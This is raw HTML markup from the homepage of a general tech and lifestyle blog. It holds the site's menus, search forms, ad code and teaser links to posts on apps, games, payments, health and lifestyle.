				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697f325165233   " data-unique="jnews_module_31758_0_697f325165233">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/career-scope-after-studying-fashion-media-makeup-courses/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="160" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Career Scope after Studying Fashion Media Makeup Courses" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1.jpg 1350w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1-300x133.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1-1024x455.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1-768x341.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1-810x360.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/slider1-1140x507.jpg 1140w" data-sizes="auto" data-expand="700" title="Career Scope after Studying Fashion Media Makeup Courses 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/beauty/" class="category-beauty">Beauty</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/career-scope-after-studying-fashion-media-makeup-courses/">Career Scope after Studying Fashion Media Makeup Courses</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/career-scope-after-studying-fashion-media-makeup-courses/"><i class="fa fa-clock-o"></i> January 3, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/career-scope-after-studying-fashion-media-makeup-courses/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Gone are the days when choosing a creative career meant restricting oneself to building custom homes, functional and decorative furniture,...</p>
						<a href="https://www.crazyspeedtech.com/career-scope-after-studying-fashion-media-makeup-courses/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/whatsapp-for-pc-winddows-8-8-1-10/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="62" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Download whatsapp for PC windows 8/10/7" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2016/09/WhatsApp-Web-375x195-300x156.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Download whatsapp for PC windows 8/10/7 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/whatsapp-for-pc-winddows-8-8-1-10/">Download whatsapp for PC windows 8/10/7</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/whatsapp-for-pc-winddows-8-8-1-10/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/popular-and-best-online-payment-services/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="64" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Popular and Best Online Payment Services" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Popular-and-Best-Online-Payment-Services.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Popular-and-Best-Online-Payment-Services.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Popular-and-Best-Online-Payment-Services-300x160.jpg 300w" data-sizes="auto" data-expand="700" title="Popular and Best Online Payment Services 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/popular-and-best-online-payment-services/">Popular and Best Online Payment Services</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/popular-and-best-online-payment-services/" ><i class="fa fa-clock-o"></i> June 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/you-should-know-about-sleeping-pills-how-it-help-to-better-sleep/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="You should know about Sleeping Pills? How It Help to Better sleep" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-19-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-19-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-19-350x250.jpeg 350w" data-sizes="auto" data-expand="700" title="You should know about Sleeping Pills? How It Help to Better sleep 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/you-should-know-about-sleeping-pills-how-it-help-to-better-sleep/">You should know about Sleeping Pills? How It Help to Better sleep</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/you-should-know-about-sleeping-pills-how-it-help-to-better-sleep/" ><i class="fa fa-clock-o"></i> October 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/emuparadise-alternatives-download/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Emuparadise Alternatives download" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Emuparadise-Alternatives-download.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Emuparadise-Alternatives-download.jpg 740w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Emuparadise-Alternatives-download-300x168.jpg 300w" data-sizes="auto" data-expand="700" title="Emuparadise Alternatives download 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/emuparadise-alternatives-download/">Emuparadise Alternatives download</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/emuparadise-alternatives-download/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/pharmaceutical-rotary-washing-machine/">Pharmaceutical Rotary Washing Machine</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/pharmaceutical-rotary-washing-machine/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/tips-to-avoid-the-fake-and-spam-followers/">Tips to avoid the fake and spam followers</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-to-avoid-the-fake-and-spam-followers/" ><i class="fa fa-clock-o"></i> June 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/have-a-good-lifestyle-while-working-in-france/">Have a good lifestyle while working in France</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/have-a-good-lifestyle-while-working-in-france/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/textnow-alternatives/">Best TextNow Alternatives 2019</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/textnow-alternatives/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/asphalt-8-mod-apk/">ASPHALT 8 MOD APK</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/asphalt-8-mod-apk/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697f325165233 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697f3251b1e77   " data-unique="jnews_module_31758_1_697f3251b1e77">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
